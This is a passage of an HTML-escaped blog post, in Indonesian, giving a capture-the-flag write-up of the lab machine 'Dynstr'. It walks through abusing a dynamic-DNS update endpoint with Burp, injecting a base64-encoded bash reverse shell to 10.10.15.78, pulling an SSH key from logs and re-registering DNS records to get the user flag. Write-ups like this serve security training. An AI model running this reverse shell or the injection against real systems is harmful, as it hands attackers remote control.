\/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ea.\u0026nbsp;\u003C!--[endif]--\u003EPort 80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ehalaman depan target, menampilkan beberapa pesan\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003EDomain dnsalias.htb,dynamicdns.htb,ni-ip.htb serta dyna.htb\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003ECredentials\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"243\" data-original-width=\"743\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi512_1fx_1bQfs5e8u_qUI9mAysAbO1DIqFDLmwTaP4PI00D-3DMQ5r8MdXqQWf-hMOHekhzc2PgxH81BzkrrbBMOFMDtgYqwmGImAl59TVUUkhHE-fzv7TiiB3P-utwW7PX1hjYbFcLwn\/w640-h210\/Capture+5.PNG\" style=\"margin-left: auto; margin-right: auto;\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDynstr CTF Write Up\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi512_1fx_1bQfs5e8u_qUI9mAysAbO1DIqFDLmwTaP4PI00D-3DMQ5r8MdXqQWf-hMOHekhzc2PgxH81BzkrrbBMOFMDtgYqwmGImAl59TVUUkhHE-fzv7TiiB3P-utwW7PX1hjYbFcLwn\/s743\/Capture+5.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"15\" style=\"margin-left: 72,0000pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Eawalnya mencoba melakukan login pada ssh menggunakan crenditial diatas namun belum berhasil akhirnya,menambahkan domain tersebut ke dalam \/etc\/hosts untuk menemukan atau membuka suatu kemungkinan halaman web yang memerlukan identitas tertentu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirdyw0VpLA1_E3e4qqoYA0OxsHhMeOOkl_djy0f5wnKuyW1Hbaz-KA8q_86d4DL443OwQ0hZFhGmRKWz0QNgw3_IA9VMLnVToucqM-ALuYmRlBMP9xGXXpCKVRDLc4H38K1863CjtxbXlY\/s640\/Gambar1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"80\" data-original-width=\"640\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirdyw0VpLA1_E3e4qqoYA0OxsHhMeOOkl_djy0f5wnKuyW1Hbaz-KA8q_86d4DL443OwQ0hZFhGmRKWz0QNgw3_IA9VMLnVToucqM-ALuYmRlBMP9xGXXpCKVRDLc4H38K1863CjtxbXlY\/w640-h80\/Gambar1.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: justify;\"\u003Edan yap ditemukan suatu directory nic update,target mungkin menggunakan Adding No-IP Dynamic DNS.\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwloUTqIZJPe9YyVvJtJrxkqBekF5AdDykoDowgJ0u7n3QBszW24mJ2lRGCkQ5I1UUkOJ499EPbWZG13OrWXkICVJEllhTyDmaKeFj6uRPZCMtxF-jzxjyJGmM2-P1dvz8KspkafgIAnoZ\/s491\/Capture+2.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"112\" data-original-width=\"491\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwloUTqIZJPe9YyVvJtJrxkqBekF5AdDykoDowgJ0u7n3QBszW24mJ2lRGCkQ5I1UUkOJ499EPbWZG13OrWXkICVJEllhTyDmaKeFj6uRPZCMtxF-jzxjyJGmM2-P1dvz8KspkafgIAnoZ\/w640-h146\/Capture+2.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ENo-IP Dynamic DNS mendukungan DNS Dinamis Tanpa IP ke produk Ketika klien pembaruan Anda mendeteksi perubahan alamat IP, itu harus membuat permintaan pembaruan ke server.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN_7lNh4hEgqs7DC5msq_P3pY5CU7m0gvKI1AmzhXPvUdrCmPgb_sBnc383Vm8t9lGG6IVyah6ahB09j6TK3_de4SDtLkE_JxdzmV_WwYjNE53drKtyQz4uxELK_w3q56luLETQ73H4VLx\/s501\/Capture+6.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"156\" data-original-width=\"501\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN_7lNh4hEgqs7DC5msq_P3pY5CU7m0gvKI1AmzhXPvUdrCmPgb_sBnc383Vm8t9lGG6IVyah6ahB09j6TK3_de4SDtLkE_JxdzmV_WwYjNE53drKtyQz4uxELK_w3q56luLETQ73H4VLx\/w640-h200\/Capture+6.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Emenggunakan burp untuk melakukan requesting ip host ke dns, sehingga akan terbentu suatu komunikas yang menghubungkan host dengan server.pada tahapan ini server membutuhkan credential,disini menggunkan credential yang ada pada halaman web,kemudian credential tersebut di encripsi menggunakan base64 dan di encode menggunakan url encode, dan memasukannya kedalam \u003Cb\u003EAuthrozation\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg19HklAGPw8G07D_1DsIz3Q2g-06aWIBsCpJUVt9DaOOpibjIEqG6dEvZo9EkjDPomDXBVPriwy_INBIMIOMHhbgP5pC19vnL9gVBTjNpx73mmRSu4W0dNxX-wSkerKS7ijNUx6x57NLTP\/s289\/Capture+7.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"122\" data-original-width=\"289\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg19HklAGPw8G07D_1DsIz3Q2g-06aWIBsCpJUVt9DaOOpibjIEqG6dEvZo9EkjDPomDXBVPriwy_INBIMIOMHhbgP5pC19vnL9gVBTjNpx73mmRSu4W0dNxX-wSkerKS7ijNUx6x57NLTP\/w640-h270\/Capture+7.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Erespond dari server menerima request yang diberikan\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmMl-cNdZN7nOID-ZufPQBgnSLA_GcvkxA9sa6glrld_e0Q-9swKfzIfS5kO5SCxnW44UzK5pchF-5Ux8J3Ef8jsY_lUXMvtPty6tQElz8bvWCOAoufs7_lSGI4BIRPm2CCg6BCB81Seuw\/s509\/Capture+8.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"180\" data-original-width=\"509\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmMl-cNdZN7nOID-ZufPQBgnSLA_GcvkxA9sa6glrld_e0Q-9swKfzIfS5kO5SCxnW44UzK5pchF-5Ux8J3Ef8jsY_lUXMvtPty6tQElz8bvWCOAoufs7_lSGI4BIRPm2CCg6BCB81Seuw\/w640-h226\/Capture+8.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: justify;\"\u003Esetelah respond didapatkan selanjutnya melakukan akses pada server menggunakan payload yang digunakan\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\"bash -i \u0026amp;\u0026gt;\/dev\/tcp\/10.10.15.78\/6199 \u0026lt;\u0026amp;1\"|base64\"\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjLm2MQZb2n-GTh0oDWZiLNqnroo63dG-Lopp7kAScxtHXK5v0V3vgicFkCRT3RbNjHYHKMgYGzCwtiP5gGhtPl6TBRk28O0JGw2hGQXdoNYyDRrTKng4ZchdJvwAXKXXev60GVlLKcA\/s582\/Gambar2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"86\" data-original-width=\"582\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjLm2MQZb2n-GTh0oDWZiLNqnroo63dG-Lopp7kAScxtHXK5v0V3vgicFkCRT3RbNjHYHKMgYGzCwtiP5gGhtPl6TBRk28O0JGw2hGQXdoNYyDRrTKng4ZchdJvwAXKXXev60GVlLKcA\/w640-h94\/Gambar2.png\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKemudian memanipulasi request menggunakan payload diatas untuk membuat tunnel antar host dengan server,sama seperti tahapan\u0026nbsp;sebelumnya lakukan enkripsi\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Edan encode telebih dahulu\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy79yM7vcJs-y7Bijq5LHwUrVp3qoxmlxCjybw5axd3nDjuuwgNmROtWbv_MniU9zj3vfyVpgHSRaL4MHUpVXFPCIHkjithXE-9SeNa9vEEoW7uJcJ_UybPdT2iRaRXXjCpxqPANbSDTlv\/s468\/Capture+15.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"93\" data-original-width=\"468\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy79yM7vcJs-y7Bijq5LHwUrVp3qoxmlxCjybw5axd3nDjuuwgNmROtWbv_MniU9zj3vfyVpgHSRaL4MHUpVXFPCIHkjithXE-9SeNa9vEEoW7uJcJ_UybPdT2iRaRXXjCpxqPANbSDTlv\/w640-h128\/Capture+15.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ekemudian encode menggunakan url encode.tempelkan pada burpsuite dan kirimkan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtTmknSk2MSOIRVYovU-Xd67_pYkXKjfNAq99kqHfzkfpViRXnyH9rlYjT2cRtmWJTW4wx9hOkjN081yAfM0xfYdaebwx8SjjCyAOkmEYGOAvKIpinKFqHau3bygWdGh-k2qxlvIDQWDZZ\/s785\/Capture+9.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"185\" data-original-width=\"785\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtTmknSk2MSOIRVYovU-Xd67_pYkXKjfNAq99kqHfzkfpViRXnyH9rlYjT2cRtmWJTW4wx9hOkjN081yAfM0xfYdaebwx8SjjCyAOkmEYGOAvKIpinKFqHau3bygWdGh-k2qxlvIDQWDZZ\/w640-h150\/Capture+9.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Epastikan open port untuk tunnel menggunakan payload diatas,Langkah diatas belum\u0026nbsp;mendapatkan \u003Cspan style=\"font-weight: bold;\"\u003Euser flag \u003C\/span\u003Ekarena, dibatasi oleh root untuk mengakasesnya sehingga, perlu melakukan previledge escalation pada sisi user,Kembali pada hasil scan dimana\u0026nbsp;port 20 aktive maka perlu mencari id ssh yang digunakan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1oQZvEEKwWm_OD5qW8h3a3b6JX4pX_OFvf2fO7ZnZyhRvEf1OcCOv8fzX9XLxNWRP7vIF584_d1juOQSDO4JAs9vRwDXpw0ZLxTVbRY40zszOYV1tWTGsZWO5QzehLzDt9xMvrx3laCfa\/s276\/Capture+17.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"102\" data-original-width=\"276\" height=\"237\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1oQZvEEKwWm_OD5qW8h3a3b6JX4pX_OFvf2fO7ZnZyhRvEf1OcCOv8fzX9XLxNWRP7vIF584_d1juOQSDO4JAs9vRwDXpw0ZLxTVbRY40zszOYV1tWTGsZWO5QzehLzDt9xMvrx3laCfa\/w640-h237\/Capture+17.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Epada sisi home terdapat 3 directory,yang diamana menympan id ssh pada salah \n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Esatunya\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnhcZfvE5khKScAKskyTKOqEIvJ4-ENJqrX295k0W3gayyx0S71jNs1z0s-ZTrtPwzVI7SxcWXKWKF7jZS8N6TA_ZuQ4JUUg-t_AKRUK0NtHlRv50q5SNW-CXrV5gRSFOwYheotDgr79s4\/s1347\/Capture+10.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"293\" data-original-width=\"1347\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnhcZfvE5khKScAKskyTKOqEIvJ4-ENJqrX295k0W3gayyx0S71jNs1z0s-ZTrtPwzVI7SxcWXKWKF7jZS8N6TA_ZuQ4JUUg-t_AKRUK0NtHlRv50q5SNW-CXrV5gRSFOwYheotDgr79s4\/w640-h140\/Capture+10.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Esetelah ditinjau pada setiap log yang ada didapatkan id ssh(rsa),ambil data tersebut \n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ekemudian buat ulang pada sisi host.cara lainya adalah menggunakan \u003Cspan style=\"font-style: italic;\"\u003EJhon \u003C\/span\u003Euntuk \n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Emelakukan cracking password.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyAO5EwCNN8UdY0KJ2KYBnv_r7T5Jy8ofI7V1jXWRVtEfl0vzR2UV_pU_uNbSdNZcC7YkSljCtjgRlVrIh2zAF3W1BX55Zs9gQl1Q0r3kJy4S2dckPdfGZnaynB7bmCcwzDQdzFpn2DKVG\/s859\/Capture+11.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"269\" data-original-width=\"859\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyAO5EwCNN8UdY0KJ2KYBnv_r7T5Jy8ofI7V1jXWRVtEfl0vzR2UV_pU_uNbSdNZcC7YkSljCtjgRlVrIh2zAF3W1BX55Zs9gQl1Q0r3kJy4S2dckPdfGZnaynB7bmCcwzDQdzFpn2DKVG\/w640-h200\/Capture+11.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp align=\"justify\" class=\"15\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Esetelah mencoba pada sisi host menggunakan id rsa diatas ,tetaplah menggunakan \n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Epassword oleh karena itu diperlukan koneksi ulang menggunakan infra.key,koneksi \n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Edibangun dengan melakukan update A dan update PTR seperti ditas kemudian \n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ekirimkan\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBu5sV_VslkHJeKghqJw5WLqOYMtPa2oo9IkG5lpOKa_HPZZrjS-Zd1HwUGCEeAMzyVxgvK8rTaLNRnDu3meRS3c5pP7NBH0WLkmglk2qKlX3UKr_iEx-Ot6NrzovR3GoWgBi5ntumB4XR\/s615\/Capture+12.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"162\" data-original-width=\"615\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBu5sV_VslkHJeKghqJw5WLqOYMtPa2oo9IkG5lpOKa_HPZZrjS-Zd1HwUGCEeAMzyVxgvK8rTaLNRnDu3meRS3c5pP7NBH0WLkmglk2qKlX3UKr_iEx-Ot6NrzovR3GoWgBi5ntumB4XR\/w640-h168\/Capture+12.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Euser flag didapatkan\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs6iyE1-83vDylcvQGqMNytVbZlkIvn8csiYxO_IsYZ9iV77PeZnyfLXI5b4CEUeYpene_oUHIy1GLNttQcupJ_XBnoBYLSwY_KIY9Kc4bsh_T_Oq1bCxUSvlvOiU-chAhcYT1RCmfC0-i\/s1191\/Capture+13.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"152\" data-original-width=\"1191\" height=\"82\" 